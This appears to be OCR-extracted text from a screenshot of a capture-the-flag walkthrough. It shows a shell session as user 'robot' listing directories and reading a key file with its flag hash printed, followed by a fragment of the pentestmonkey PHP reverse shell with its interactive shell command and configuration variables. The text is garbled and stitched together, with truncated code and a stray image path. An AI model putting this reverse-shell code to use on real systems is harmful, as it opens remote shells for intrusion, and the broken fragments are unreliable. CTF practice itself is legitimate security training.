 robot@linux:/$ ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
robot@linux:/$ cd home
cd home
robot@linux:/home$ ls
ls
robot
robot@linux:/home$ cd rob
cd robot/
robot@linux:~$ ls
ls
key-2-of-3.txt password.raw-md5
robot@linux:~$ cat key
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
// See http://pentestmonkey.net/tools/php-reverse-shell
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
ourself if possible to avoid zombies later